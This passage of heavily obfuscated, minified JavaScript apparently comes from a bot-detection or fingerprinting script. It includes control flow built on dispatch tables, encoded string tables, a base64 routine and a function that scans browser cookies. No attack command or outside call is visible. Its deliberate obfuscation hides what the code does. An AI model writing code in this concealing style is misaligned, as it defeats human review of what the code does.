XX9=NSp[qm];dj.push(Oh9);lE9+=T7;if(RO(typeof zS[dT()[rK(cr)](CF,Wq9)],KI()[VE(Ph)](bJ9,gn))&&zS[kK(typeof dT()[rK(sn)],'undefined')?dT()[rK(AY)](E79,lf):dT()[rK(cr)].call(null,CF,Wq9)][RO(typeof ZE()[gN(vA)],sP('',[][[]]))?ZE()[gN(cr)](pD9,wQ9,A0({})):ZE()[gN(sn)].apply(null,[Xn,pI,XY])]){zS[kK(typeof ZE()[gN(dg)],'undefined')?ZE()[gN(sn)](PM9,p99,Gf):ZE()[gN(gn)].call(null,Bk,ZC,t6)][RO(typeof KI()[VE(YY)],sP('',[][[]]))?KI()[VE(cr)].apply(null,[mJ,FT]):KI()[VE(dg)](NI,qP)](XX9,zS[dT()[rK(cr)].call(null,CF,Wq9)][ZE()[gN(cr)](pD9,wQ9,Yj)],qUp(tU,[Yw()[YE(UY)](d6,An,B0,gC),Yw()[YE(zg)](Bb,Lj,TG,tC)]));}zS[ZE()[gN(gn)](Bk,ZC,fF)][KI()[VE(cr)].apply(null,[mJ,FT])](XX9,Br()[mK(An)](A0(zg),Mh,xc),qUp(tU,[Yw()[YE(UY)](d6,An,FT,gC),A0(A0({}))]));dj.pop();}break;case n2:{var gC9=function(Ump){dj.push(Ud);if(hHp[Ump]){var Epp;return Epp=hHp[Ump][KI()[VE(gn)](RE,Lj)],dj.pop(),Epp;}var DMp=hHp[Ump]=qUp(tU,[RO(typeof QP()[XV(Fd)],sP([],[][[]]))?QP()[XV(gn)](WA,nG):QP()[XV(Lj)].call(null,OA9,I99),Ump,ZE()[gN(Fd)].call(null,FS9,qF,rE),A0(IJ),KI()[VE(gn)].call(null,RE,Lj),{}]);GSp[Ump].call(DMp[kK(typeof KI()[VE(jZ)],sP('',[][[]]))?KI()[VE(dg)].apply(null,[Z5,Yh9]):KI()[VE(gn)].apply(null,[RE,Lj])],DMp,DMp[KI()[VE(gn)](RE,Lj)],gC9);DMp[ZE()[gN(Fd)](FS9,qF,q0)]=A0(qm);var fvp;return fvp=DMp[RO(typeof KI()[VE(Fd)],sP([],[][[]]))?KI()[VE(gn)](RE,Lj):KI()[VE(dg)](vJ9,qK)],dj.pop(),fvp;};lE9=AU;}break;case D3:{var xL9=NSp[qm];var Hpp=NSp[IJ];var rpp;dj.push(Xz);return rpp=zS[ZE()[gN(gn)](Bk,kO,Gj)][Br()[mK(UY)].call(null,EY,lU9,OP)][dT()[rK(Ph)](EY,Jf9)].call(xL9,Hpp),dj.pop(),rpp;}break;case Zp:{lE9+=P2;var GSp=NSp[qm];}break;case Qv:{zS[dT()[rK(gn)](Ml,KV)][hE()[A4(UY)](Ej9,jY,BK,OO)]=function(rHp){dj.push(wt9);var jC9=dT()[rK(An)].call(null,tF,WE);var W9p=KI()[VE(nP)].call(null,VY,Ef);var GUp=zS[QP()[XV(YY)](g0,Yr)](rHp);for(var H9p,GHp,zBp=UY,XC9=W9p;GUp[ZE()[gN(jY)].call(null,cs,Yn,Cr)](t8(zBp,UY))||(XC9=Br()[mK(vA)](DP,OY9,CF),qh(zBp,zg));jC9+=XC9[ZE()[gN(jY)](cs,Yn,cP)](nl(mW,zr(H9p,ZW(YY,PL(qh(zBp,zg),G[Yw()[YE(jZ)](Fv9,AY,Wk,nX)]())))))){GHp=GUp[AT()[AX(YY)].call(null,rE,BY,Xj)](zBp+=CD9(AY,G[QP()[XV(A8)](NG,At9)]()));if(sO(GHp,YO[jZ])){throw new FBp(dT()[rK(A8)](UY,zc));}H9p=t8(R4(H9p,YY),GHp);}var zRp;return dj.pop(),zRp=jC9,zRp;};lE9-=NQ;}break;case OB:{var IUp=NSp[qm];var ARp=NSp[IJ];dj.push(QI);if(kK(IUp,null)||kK(IUp,undefined)){throw new (zS[QP()[XV(Ph)].call(null,C1,On)])(dT()[rK(Lc)].apply(null,[bY,vx]));}var VMp=zS[ZE()[gN(gn)](Bk,c9,wP)](IUp);lE9+=YM;}break;case Dv:{var nL9=NSp[qm];dj.push(PB9);this[QP()[XV(LP)](Ag,gW9)]=nL9;lE9=TH;dj.pop();}break;case pm:{var FBp=function(nL9){return qUp.apply(this,[Dv,arguments]);};dj.push(gs);if(kK(typeof zS[hE()[A4(UY)](Ej9,jY,rl,OO)],KI()[VE(O0)].apply(null,[TO,mY]))){var zqp;return dj.pop(),zqp=A0([]),zqp;}FBp[kK(typeof Br()[mK(UY)],'undefined')?Br()[mK(Ag)](bY,QH9,LS9):Br()[mK(UY)](Yc,vD9,OP)]=new (zS[QP()[XV(Lc)].call(null,cs,BN)])();lE9=Qv;FBp[Br()[mK(UY)].call(null,JG,vD9,OP)][Br()[mK(Fd)].call(null,mY,ks,RH9)]=KI()[VE(Mn)](R6,BA);}break;case x7:{lE9+=hU;var mRp=NSp[qm];var tG9=NSp[IJ];dj.push(jB9);}break;case Px:{lE9=x2;var Ct9=NSp[qm];var nT9=NSp[IJ];var rn9=NSp[cM];dj.push(Vj9);zS[ZE()[gN(gn)].apply(null,[Bk,j5,OP])][kK(typeof KI()[VE(Q0)],'undefined')?KI()[VE(dg)].call(null,Yj9,Iv9):KI()[VE(cr)](PW,FT)](Ct9,nT9,qUp(tU,[Yw()[YE(UY)].apply(null,[d6,An,XY,fw]),rn9,RO(typeof KI()[VE(AY)],sP([],[][[]]))?KI()[VE(EY)](JD,s4):KI()[VE(dg)](FZ9,Z39),A0(UY),BG()[q5(jZ)].apply(null,[z6,hY,gn,Cr,qS9]),A0(UY),BG()[q5(zg)].apply(null,[HF,sh,YY,O0,GN]),A0(UY)]));var wMp;}break;case gS:{var c09=NSp[qm];dj.push(HD9);var sG9=qUp(tU,[ZE()[gN(q0)](Tz,b4,Kc),c09[G[ZE()[gN(pY)].call(null,kO,rN9,YY)]()]]);M5(zg,c09)&&(sG9[ZE()[gN(Gj)](jY,pR9,A0([]))]=c09[YO[zg]]),M5(jZ,c09)&&(sG9[Br()[mK(Ud)](Xg,j4,YX)]=c09[YO[Mn]],sG9[BG()[q5(EY)](J4,Yc,YY,Xg,Hl9)]=c09[AY]),this[BG()[q5(Ph)].call(null,ZF,Lc,vA,rl,Gs)][dT()[rK(YY)](LP,d99)](sG9);lE9+=p3;dj.pop();}break;}}};var hqp=function(){return xvp.apply(this,[cM,arguments]);};var CSp=function(Npp){var Hqp=Npp%4;if(Hqp===2)Hqp=3;var zpp=42+Hqp;var cSp;if(zpp===42){cSp=function Avp(kBp,Vqp){return kBp*Vqp;};}else if(zpp===43){cSp=function Ipp(QE9,NG9){return QE9+NG9;};}else{cSp=function kC9(GL9,TC9){return GL9-TC9;};}return cSp;};var QA=function(AHp){return ~AHp;};var PL=function(jRp,jvp){return jRp*jvp;};var Amp=function(){UBp=[];};var PC9=function(){cg=["U0EM:\f","j\r\t2U M\f","\r[OA","*U","UE\x075\vI:","\x00!","2I","D\x00U73KL7","%B\'Q","&H>A[","#[","O0FF7#","~[\t9\n6V-vx\rDt_J",")v$^\v0 M>V7UC4","\t08",": \\+",")>Gm,[F$","`LD","\r","\x40\v\n*[\x007E","_\n","&E-]L\x073E#T\r","Z\b/J\r","n5","=[eZ"," T8ZN\x07","=SJ3\r","ML=S",".K<nU\f","V*","L\n\b)H","A=DM3","\b#W/3",";3","V>\x3fF","7[\n\x3f","ZE\x00\" )B<Lu","\f_(4W","-_\x00)$M\v","EA3\x07.S4","I%","\n3I\n\"I",".U\r]W\x07\\\fK\x07Y\r0 M","=G-_",":WH&H-[W",";ML=","\rG/U2\\W/TYkvN\nfe#IT6CI\x07Z","\vQ=","\b1O>UN\r","\n3l72G","m\f/Y9\\M\x40A\"","2","4Ei8\x007S5UN\vG.#M\n8IF=","X-7","l#)\b F.SV","94C","O:[","$B:k[x\b\'I\x3f7\x40\bE:lh5+y\tFUZ","N\x07\x00","^\rh\r)W-\x3fG;L7BV:\"T",",;J\n","^\x07\x00\x40+U\r09F","><8MW6D%I&J+Q[\t\n(T71","[","\vT+B","$\f!T<GR","C>qB","\bK","","8*D<Fy\rG\f","G<ZP\x00*C*\x40[","U<FL\vL/4Q+","<\"|F#YJ!U<\x40","Q8X","Azv8\r\"T<F","+","\rO5\x40","*\x3fOO*","UT8S","B7QA","","N\v G","n\x00S","b\vb\'","\t67T6\x40U=)","\\J,#T6$","+`E","\t81M/","YLA"," \\\n","/\ne","K","J4{\r","[)","O","\t+9E\f","2[\v>3\\","V:&B\nWH\v]","yXCb Y5tYC3Hu\bS:K6",">U\r","\n\x401_P52T<","/^<8","5GF:Bl7\r+C*Gi\vG5","P5O7Sn","%Y53Z\fJ6X","\\\v4s","*_",":","Y!S7\\","\r6#KL/S","Z\bO8UA \"\b3C","k\\[\f#H&,8_S)S\x40"," J\x3f","2","6C5QT\vD\'3&\v3K\nG<D","[","=UN[K-67L[\fJ4S","\nF(CA\x00\">&M<xU","b","[K\t=v<QH!G%N68",", l\"q5KkZC","=\"77\\FyUK34g[","^",";Y\x40\n","gR\rB0_Y\x3f9ZV<J+SG\x079","-C2"," H43k\nL4_Q","O\n1ID<D","\x00#\v4E+]X\x07","\x00B\t","\x07\"R","V<F\\#]\n",";\v.C7\x40NkI7%G"];};var xv9=function(VUp){if(zS["document"]["cookie"]){try{var ZUp=zS["document"]["cookie"]["split"]('; ');var cMp=null;var IHp=null;for(var jG9=0;jG9<ZUp["length"];jG9++){var YG9=ZUp[jG9];if(YG9["indexOf"](""["concat"](VUp,"="))===0){var Jvp=YG9["substring"](""["concat"](VUp,"=")["length"]);if(Jvp["indexOf"]('~')!==-1||zS["decodeURIComponent"](Jvp)["indexOf"]('~')!==-1){cMp=Jvp;}}else if(YG9["startsWith"](""["concat"](VUp,"_"))){var PE9=YG9["indexOf"]('=');if(PE9!==-1){var WRp=YG9["substring"](PE9+1);if(WRp["indexOf"]('~')!==-1||zS["decodeURIComponent"](WRp)["indexOf"]('~')!==-1){IHp=WRp;}}}}if(IHp!==null){return IHp;}if(cMp!==null){return cMp;}}catch(Wpp){return false;}}return false;};var pg=function(KC9,SX9){return KC9>=SX9;};var Gd=function xMp(HMp,xxp){var Bpp=xMp;while(HMp!=AB){switch(HMp){case Gm:{Yb=pE*An+dg*YY*AY;Zk=YY+Ud+pE*Lj-zg;lR9=An*YY*dg-Fd+jY;rE=AY*Fd*jY-Lj*jZ;h99=An*Fd+YY*pE;qS9=pE*Fd-jZ-vA*AY;CB9=vA*pE;HMp=I7;VD9=jZ*pE+dg-YY;}break;case cm:{pD9=jZ+pE+dg-Lj;GH9=Lj*Ud-jY*vA;Dx9=Fd+dg*jZ*Lj*YY;HMp=l9;Bf=vA*pE+dg-Ud-Fd;Qb=Fd-An+vA*Ud+AY;g99=Ud*vA+jZ*AY*YY;}break;case CD:{Ov9=vA+Ud+Lj+pE+YY;SE=dg*Lj+Fd+pE+YY;I5=Ud+pE*jY+AY;sm9=pE*Lj-YY*Ud-Fd;W39=jZ*pE-Fd*jY-AY;bP9=dg+jZ+Fd*Ud-YY;vK=jY*An*Ud-AY*zg;HMp-=BU;TN=Fd*Ud*jZ+zg-pE;}break;case QU:{HMp-=tU;hg=zg+Lj*dg-jY*jZ;gn=vA+An+Fd-AY*jY;WA=Fd+vA+dg*jY+AY;Xj=AY+jY+jZ+An*YY;Q0=dg*AY+jZ+vA+An;Hl=dg+jZ*vA+Ud*zg;}break;case PQ:{FT=An*Fd-zg-jZ*dg;qt=Fd*jZ+dg*AY+zg;D8=An+YY*jY-AY-jZ;qP=Ud+Fd+YY-jZ;wr=YY*dg*zg-jZ;CT=zg*Lj*An+dg+Fd;HMp-=g3;}break;case lQ:{HMp+=Zm;Vr9=Lj*Ud+Fd+YY-AY;qr9=jY*Ud+YY*vA-zg;TQ9=Lj+pE*An+Ud-YY;d39=Lj+Fd*jY*dg*AY;Wm9=pE+jZ*YY*Ud+Lj;}break;case n3:{sJ9=Fd+dg+YY*pE-vA;HMp=EQ;KY9=Fd*pE-jY+vA+AY;Xx9=AY+Fd*vA-dg+pE;g39=vA*jZ*An*YY+Fd;}break;case OM:{return C0(ZM,[fMp]);}break;case dB:{HMp=X;for(var qG9=UY;SA(qG9,XDp[QP()[XV(jY)](Xg,hv)]);qG9=sP(qG9,zg)){(function(){var IRp=XDp[qG9];var YC9=SA(qG9,CRp);dj.push(fV);var BRp=YC9?AT()[AX(jZ)](Xn,lR9,rE):kK(typeof KI()[VE(jY)],'undefined')?KI()[VE(dg)](Yb,Zk):KI()[VE(An)].apply(null,[EO9,m1]);var vG9=YC9?zS[KI()[VE(YY)].call(null,qS9,HD9)]:zS[QP()[XV(An)](xc,h99)];var XG9=sP(BRp,IRp);G[XG9]=function(){var Pvp=vG9(rxp(IRp));G[XG9]=function(){return Pvp;};return Pvp;};dj.pop();}());}}break;case Av:{ZA9=Lj+An*Fd+YY*pE;P4=Fd*pE-Lj*YY*zg;HMp=gU;AE=Ud*Fd-YY*jY-vA;mY9=Ud*jZ*dg+YY+vA;}break;case EM:{HMp=Uv;var fMp=sP([],[]);var xSp=bc[dqp];var EE9=ZW(xSp.length,zg);}break;case U2:{UH9=Ud*YY-zg+AY+jZ;HMp=qJ;Hg9=Ud+An+Fd*Lj*vA;b99=jZ*jY*YY*Lj-zg;IA9=zg*Lj*dg*YY;}break;case CQ:{HMp=F3;wD9=vA*dg*Fd-jZ*pE;vV=YY*zg*pE+vA*An;KQ9=Lj*Ud-An*dg+pE;r09=Ud*vA+pE+Fd-jY;Qr9=vA*zg*pE-jZ-dg;x09=dg*An*jY*Lj+zg;Rv9=YY+AY*pE+Lj+jY;}break;case kS:{qk=pE*YY-Lj+dg*AY;zO=zg-jZ+Fd*YY*Lj;b5=jY-Fd+Ud+YY*pE;kE=Ud+AY*pE-Fd-jY;HMp-=zD;}break;case LB:{WK=pE*dg-Ud-jZ-An;Gg9=An*dg-jY+pE*YY;H29=dg+Ud+jZ+pE*Fd;HMp=B3;PZ9=An*pE-Lj-jZ*zg;J99=AY*zg*pE+YY*An;nG=Fd*vA*YY+An+zg;}break;case VR:{R39=dg*An*AY*Fd+zg;l99=jY*vA+pE*Fd*zg;G29=vA*Lj+Fd+pE+jZ;Ih9=Ud*An+vA*jZ+Fd;LP9=vA+pE*dg+YY*jY;S79=Ud*Fd+dg*jZ*YY;sc9=dg-jY*An+pE*YY;HMp=U2;pU9=jY-YY+Ud*Lj*An;}break;case wS:{return tUp;}break;case F7:{Hq9=Fd*pE+jY-Lj-An;wT9=dg+pE*Lj+YY-vA;Gq9=pE*An+dg+Ud-YY;kG=jZ+pE*dg-AY+jY;HMp-=bv;hX=pE+Fd+vA*AY-zg;WY9=jZ*An-AY+pE+Ud;CC=An*Ud*zg-YY*AY;}break;case FD:{K79=zg*Ud*dg-An+Lj;tM9=Ud*YY+jY*An*vA;sH9=dg-Ud+YY+pE*jY;lT9=YY+jY*pE-Lj*jZ;HMp=YR;xw=jY*YY*vA+AY+An;VS9=vA*Lj*YY+AY*Ud;}break;case TB:{nM9=zg*Ud*YY-Lj+jY;HMp+=nS;ZH9=pE*jY-dg-vA-jZ;dp9=An*Fd*vA-AY;xR9=An+AY+pE*Lj+jZ;vw=wX-xR9+hB9+Gn9+zM9+bY;}break;case E3:{Mb9=jZ+An+pE*dg-YY;HMp=gQ;Dw=vA*AY*dg+An-Fd;LQ9=pE*zg*dg+jZ-An;bU9=An+Fd+Ud*vA-zg;bn9=An+Fd*YY*vA-dg;A39=pE*AY+An*YY+Ud;hI=Lj+Ud*AY*jY*jZ;}break;case QB:{rW9=jY*pE-dg*An-jZ;mX9=YY*Lj*An*jZ-Fd;HMp+=dx;Pj9=YY*pE+AY*Lj-zg;USp=pE*Fd+AY-YY;jmp=YY+An*Ud+Lj*vA;hMp=Lj*zg+vA*jY*Fd;}break;case X3:{HMp+=QQ;f39=An*YY*vA-zg-pE;Mx9=vA*jY*Lj-An*jZ;Oq9=pE*jZ+An*jY*zg;kk=Fd*jZ-jY+YY*pE;tB9=Ud+vA-dg+An*pE;Ix9=Fd*jY*AY*Lj+dg;}break;case q3:{xL=Lj*YY+vA+pE*An;HMp=FD;EB9=vA*pE-jZ-dg*Ud;Mp9=pE*AY+jZ*Ud*vA;Q79=An*vA+pE*YY-zg;Qq9=zg+AY*Lj*jY*YY;Pv9=AY+YY*pE+dg-Ud;sD9=dg*pE+Ud+An*jZ;}break;case lM:{FV=An+jZ*YY*Lj-jY;A79=YY+AY*pE+dg+Ud;HL=YY*pE-Ud-Lj*vA;wC=pE*jY-Fd+AY*dg;k39=jZ+YY+AY*Ud*An;dq9=HL+wC+FZ9+qz-k39-W5;HF=jY+Ud*dg+jZ+Fd;lL=Fd+vA*pE-Ud+zg;HMp=nD;}break;case mH:{PM9=dg*pE+jY-vA;NI=Lj+pE*vA-dg-zg;d6=An*pE+dg+vA*Lj;gC=Ud*Fd-AY+jY-vA;mI=jZ+dg*pE+jY*Fd;HMp=E;mb=jY+pE*An+Fd-Lj;}break;case ZQ:{HMp+=sM;while(SA(Rvp,KSp.length)){KI()[KSp[Rvp]]=A0(ZW(Rvp,dg))?function(){return Yl.apply(this,[MR,arguments]);}:function(){var KDp=KSp[Rvp];return function(v9p,CUp){var vL9=x1.apply(null,[v9p,CUp]);KI()[KDp]=function(){return vL9;};return vL9;};}();++Rvp;}}break;case zD:{RC=pE*An+Ud-Fd-zg;pm9=pE-AY+Fd*Ud-dg;Vs=Ud+Lj*pE-jZ-vA;HMp+=TH;RV=An+vA+jZ+pE-dg;Dz=pE*Lj-jZ+Ud-Fd;wp9=pE*YY+Lj*vA*jZ;ks=jZ+Lj*Fd*vA+pE;t39=AY*YY*Ud-An*jY;}break;case Bx:{dn9=Lj+zg+An*jY*vA;f29=jZ+vA*pE-YY-Fd;Fp9=Fd+pE+jY+YY;cB9=Lj+jY*Ud-An*AY;HMp+=TB;FX=YY+vA*AY*An*Lj;UZ9=zg+jY+Ud*Fd-vA;Wq9=vA+Fd+dg*jZ*Ud;}break;case KH:{NN=Fd+pE+vA-AY;Ag=Fd+AY+vA-An+jY;Xg=zg+dg*An+jY+Ud;sg=jY*jZ+An+YY*AY;HMp=QJ;sn=Fd+Lj-vA+jZ*AY;cr=Lj*jZ+dg-An;O0=Lj*jY-Fd+An;Hd=dg+Fd*Lj+jY*jZ;}break;case S3:{UY=+[];vA=jZ-zg+Fd;q0=dg+vA-jY+Fd+AY;Ud=An*zg*YY-dg;Sw=Ud*Fd-vA-AY-An;HMp+=dU;fY=jZ*Lj-Ud+YY*vA;}break;case GQ:{p79=zg+jZ*Lj+dg*Ud;sn9=pE*An-Fd*AY-Ud;VV=pE*YY+Fd-dg+Ud;HMp=N3;tY9=jZ+Ud-Lj+pE*YY;rx9=zg*Lj*jZ*dg*vA;}break;case vM:{Xk=jZ*pE+An+Ud;HMp=lM;jj9=pE+jY*Fd*dg-AY;ww=YY*Fd+An*zg*pE;gS9=Lj*pE-jZ;sr9=pE+AY-dg+Lj+Ud;}break;case p2:{zI9=pE*vA+AY-An-Fd;nm9=dg*pE-Lj+jZ*YY;HMp+=XD;Yp9=pE*AY+jY+Fd*jZ;wS9=YY*pE+jY*An+zg;}break;case RM:{sUp=jY*jZ*dg*vA-Fd;wV=Ud*jY*An-YY;LK=jY*Fd*An*AY-Lj;X5=jZ*pE+An+Lj+dg;HMp=v7;Hz=AY*Fd*vA+pE-YY;bk=YY*jY*jZ*vA+dg;}break;case t9:{RE=AY+Lj+YY*Ud-zg;OA9=Lj*pE-AY-Ud-Fd;I99=pE*jZ+Fd-YY+AY;Z5=pE*Lj+jY+YY+Ud;HMp=OH;CV=Ud+vA*YY*Fd+jY;}break;case xx:{vt9=Lj*pE-jZ-vA-zg;HMp+=Q;zE=An+pE*Lj+jY+Fd;fp9=Ud-AY+pE*dg+jY;dg9=Ud*jY*Lj-vA*dg;Lg9=zg*Lj*vA*An-jY;qg9=pE+An*Ud+AY*jY;}break;case VD:{KO=Ud*Lj+jZ+AY-vA;r39=jZ*pE-zg+vA*Ud;HMp=lH;ZS9=jZ+Ud*YY-vA-jY;nK9=Fd*jZ*Ud-vA;}break;case P2:{qd9=vA+pE*dg+An+Ud;MO=Lj*pE-YY+jZ*zg;dZ9=pE*Lj-Ud+AY+An;Sk=MO-dZ9+bZ-nP+vA+WK;HMp-=rp;kF=pE*dg+Fd*vA+Lj;TM9=Fd*vA*jZ+YY;}break;case sM:{jB9=pE*dg-Lj+Fd-zg;QI=Ud+pE*vA-Fd*Lj;HMp+=f7;gs=vA-An+jY*Ud+jZ;PB9=YY+Ud+Lj*pE+AY;}break;case Jv:{U39=pE*YY-vA-zg;D79=An-jZ-AY+pE*dg;HMp-=hH;nk9=Lj-jY+dg*YY*Fd;NT9=vA+pE*Fd+An+zg;GD9=jY*vA*Fd-An;}break;case HS:{EV=dg*Ud+jY*pE+YY;Bmp=vA*AY*jZ+jY*Ud;LD9=vA+An*Ud-jZ;FI=pE*AY-jY-An+Ud;Mqp=YY*dg*An+AY*pE;XU9=jZ+jY-Lj+pE*YY;HMp-=D;}break;case LQ:{SD9=YY+jY*An*Ud-vA;dX=AY*Lj*Fd-An-Ud;Bk=vA*dg-An*Fd+pE;hB9=pE+Fd*AY-YY+dg;Nk=Fd+An+YY*vA+Ud;HMp=O;n6=pE+vA*AY-Fd+dg;}break;case h9:{HMp=QU;Ph=vA+Fd*jZ-YY-jY;A8=AY*Lj+Fd-zg-dg;pn=vA+Lj+jY*An-jZ;EW=zg+YY*An+jZ;}break;case dH:{Ll9=An*dg+vA+pE+YY;VL=vA*An*zg+jY+pE;TO=YY*Lj*An-jY*AY;HMp=CD;jb=vA+Fd+Ud+AY+pE;Rd9=AY+jZ+vA*Ud-pE;}break;case KD:{B0=Lj*jZ+vA*jY;BK=dg*zg-YY+vA*Fd;Gf=An*AY-jY+Ud*jZ;qA=Ud*jZ+vA-jY;HMp=dx;t6=zg+YY*Fd-jY-dg;}break;case mQ:{bc9=pE+zg+jZ*Fd*Ud;DB9=Lj*pE+jY*Fd*An;SI=AY+vA*An*Fd+YY;t29=YY*jZ+An*pE+Fd;HMp+=fS;vp9=jY+Ud*jZ*vA;qf=vA-dg*An+pE*YY;}break;case N3:{dQ9=Fd*dg*Lj+AY-zg;sC=Fd+jY*Ud*zg+pE;IL=YY-Ud+zg+pE*vA;HMp=QH;xY9=Lj*Ud+pE+Fd*vA;hg9=Ud+pE*jY+AY+An;UQ9=Fd+Ud+pE*jZ;}break;case IH:{hR9=vA*Ud+pE+YY*jZ;b4=An*zg*Fd*dg*AY;rN9=jY+An*AY*YY*dg;Hl9=YY+An*jY*zg*vA;d99=Lj-An+vA*Ud;rL=YY+dg*jY*AY*vA;HMp=bx;}break;case bx:{cL=An*zg*vA+pE*Fd;HMp+=Sx;vj9=Fd*pE+jY*zg*dg;mQ9=Lj*Ud-AY+YY+vA;R89=AY+Lj*pE-An*YY;km9=Lj-jY*AY+pE*YY;TE=Ud*vA+pE+Lj+zg;}break;case QH:{Gs=Ud*dg-jZ-vA+YY;rg9=Fd*dg*An;HMp=z3;Gt9=jZ*AY+dg*Lj*An;nJ9=jY+jZ*zg+Lj*pE;J39=Fd+AY*YY+An*pE;EM9=Ud*jZ+pE*YY-dg;E09=An*dg+Lj*pE;}break;case pU:{Km9=dg*Lj+jZ*Fd*An;D6=dg-jY-zg+YY*pE;Bq9=Ud-jY+An*pE-AY;YW9=YY+Ud-AY+pE*Lj;mD9=jY*dg+Fd+pE*Lj;dY9=dg+An*vA*Fd+Ud;HMp+=V;BM9=Lj+vA*YY*Fd+Ud;vJ9=jZ*Lj*pE-vA*Ud;}break;case O7:{cw9=dg*pE-AY+An*vA;p09=Fd+Ud*YY+pE+AY;Wv9=YY*pE-Fd-An*vA;DM9=Fd*jZ+vA*Ud-pE;Fr9=Fd+jZ*AY*pE+dg;Rb9=pE+AY*Fd*Ud-vA;HMp+=k2;Iv9=YY+jY*zg*Lj*Fd;lh9=dg*Lj+Ud*Fd-jY;}break;case t3:{Rp9=Fd*Lj*vA+jY+jZ;KU9=jZ*dg*Ud-jY+zg;rm9=jY*Fd*vA*zg+pE;NH9=zg*dg+pE-AY+An;dh9=Lj*jY+pE*YY;HMp=CR;xE=An*pE+jZ-YY*AY;}break;case px:{lH9=AY+Fd*pE-Ud-dg;xO=AY*vA*Ud-jZ*YY;FJ9=YY-dg+vA+Fd*pE;Jv9=pE+Fd+Lj*YY*jZ;h19=pE*jZ*An-Lj*YY;C1=Fd+vA*jY+pE-dg;HMp+=zp;}break;case AJ:{QR9=jZ+AY*dg+pE*Fd;Yv9=Fd-jZ+Lj*An*vA;qC=Fd*jZ*jY*AY-Ud;kM9=pE+jZ-vA+Ud*Lj;HMp+=SM;Nq9=vA*zg*Ud*AY;CU9=AY+jZ+dg*pE+vA;}break;case gv:{return xMp(MR,[LE9]);}break;case jR:{gR9=vA*dg*An;kL=YY+pE*Lj+An+Ud;HMp-=T9;LC=YY+An*vA*dg+AY;zm9=jZ-Lj+YY*Ud+pE;Fz=Fd*pE+jZ+YY-An;I4=vA+AY+pE*dg-Fd;gw=jZ+pE*An+Lj-Fd;}break;case RB:{BR9=dg*YY*vA-jZ+zg;UF=dg*Lj+AY*Fd*Ud;jl9=jZ*zg+dg+pE*Lj;Us=vA-Lj+jY*pE;HMp=F7;A6=An*jY*AY*dg+Lj;cV=YY*pE-dg-Ud-Lj;}break;case qB:{PE=jY*AY*dg-An+YY;l79=Lj+vA*Ud+jY*jZ;T4=vA+YY*pE+Lj-AY;HMp=q;Wk=Ud+jY*vA-Fd;rF=An*Lj+pE*YY-jY;kz=pE-vA+Ud*YY+AY;}break;case Y:{Uk=Fd*An*AY*jY-zg;hs=vA*pE+Lj-jZ*dg;TG=vA+jY*AY*An;mm9=YY+An+Ud*jY*dg;Cz=YY-vA+An*Ud*AY;HMp-=mp;r5=pE*vA-jZ*Fd;}break;case N9:{Jb=Ud-vA+Fd*pE-jZ;Yr9=Lj*dg*YY-zg-Fd;zf=YY*pE-zg-dg*An;HMp=b9;tN=YY+vA*Fd-An+Lj;}break;case z7:{HMp+=gR;zs=jY*YY+Ud*Lj*AY;vl9=Lj+dg*AY+pE*YY;XO=Ud*An*zg+jZ+pE;M79=YY+dg*Ud-Lj*AY;Q99=dg+Lj*Fd*vA;}break;case qD:{HMp+=D;tD9=pE+dg+Ud+An*YY;mE=dg*Lj*vA+jZ*jY;Vp9=Fd+pE*dg+An*Ud;RF=pE+Ud*vA-An+jY;MM9=zg+pE*Lj-An*AY;}break;case P:{FT9=zg*Lj-Ud+pE*vA;w99=Lj-dg+Fd+pE*zg;X1=vA*AY*YY+An*Fd;mL=jY*Fd-Ud+Lj*pE;HMp+=Zp;}break;case lS:{HMp=H7;Yx9=Ud*Fd+jY*pE-vA;m99=AY*pE-jY+dg*Ud;Xp9=YY*Lj*vA*jZ+AY;Yz=Lj+AY*pE+vA;dW9=dg+Lj*AY*Ud+pE;FF=AY-YY*Lj+pE*vA;}break;case kB:{return dj.pop(),dmp=KX9,dmp;}break;case kM:{if(SA(AUp,YBp[fxp[UY]])){do{BG()[YBp[AUp]]=A0(ZW(AUp,YY))?function(){CC9=[];xMp.call(this,sS,[YBp]);return '';}:function(){var CHp=YBp[AUp];var pG9=BG()[CHp];return function(Nqp,Mxp,CDp,Hmp,CL9){if(kK(arguments.length,UY)){return pG9;}var nmp=xvp(wm,[Nqp,rl,CDp,D8,CL9]);BG()[CHp]=function(){return nmp;};return nmp;};}();++AUp;}while(SA(AUp,YBp[fxp[UY]]));}HMp=AB;}break;case S2:{var Tpp;return dj.pop(),Tpp=cDp,Tpp;}break;case M3:{Gj=YY*jZ+AY*An-jY;pY=jY-jZ+AY*YY;hY=jY+YY*dg-Fd*jZ;qn=jY*YY+dg*zg;DP=jZ*YY*An-Ud+Fd;HMp-=lm;FZ=Lj*AY+dg-An+Ud;}break;case X:{dj.pop();HMp=AB;}break;case RU:{M39=Ud-dg+An+pE*Fd;GRp=An+vA*Fd*jZ-YY;Mj9=pE*dg+Ud+vA*jZ;Ip9=pE*YY+Lj*vA-AY;ZV=pE*An-vA-AY*Fd;KG=pE*vA-jY*zg*Fd;nI=AY*Ud*jZ-jY+Lj;HMp=Ox;}break;case TS:{Sz9=Lj+YY*pE-dg-Fd;h49=vA*An*dg+Ud*AY;nW9=pE*YY-jZ-AY*Fd;Gz9=pE+Lj+YY+Ud*vA;Wb9=pE*dg-AY*vA-jY;IN9=An*zg+pE*jY+Ud;Jh9=YY+Ud+dg*pE+AY;dl9=pE*jZ-Fd+YY-jY;HMp-=fv;}break;case DS:{HMp=bJ;var EUp=Bn[lmp];var mxp=UY;}break;case Sv:{Y09=AY*pE+jZ+Fd+Lj;mBp=pE*Lj-AY-An;HMp=rR;lU9=pE*Fd-An-zg-Ud;Jf9=pE*jZ*AY+Ud;f5=YY-zg+AY+Fd*pE;HM9=An+Ud*jY*dg*zg;}break;case gm:{AS9=pE*Lj-jZ*An*zg;UJ9=Ud+Lj*Fd*YY+vA;vM9=jY*pE-Lj+jZ-zg;pp9=jZ*dg*Ud+pE-YY;Z99=An+jY*YY*Fd+pE;OC=YY+dg*Ud+vA-jY;HMp-=dx;TD9=Fd*An*Lj*AY+zg;}break;case SS:{lB9=dg*pE+Fd-zg;Hx9=Fd-vA+YY*Lj*jY;Sg9=jZ*pE*AY-YY-jY;If=YY*jY*vA*AY-zg;GC=An-AY-vA+pE*YY;HMp-=k9;pF=zg-dg-AY+Fd*pE;}break;case Uv:{HMp+=sp;while(pg(EE9,UY)){var lHp=qh(ZW(sP(EE9,RRp),dj[ZW(dj.length,zg)]),Kqp.length);var Cvp=Md(xSp,EE9);var 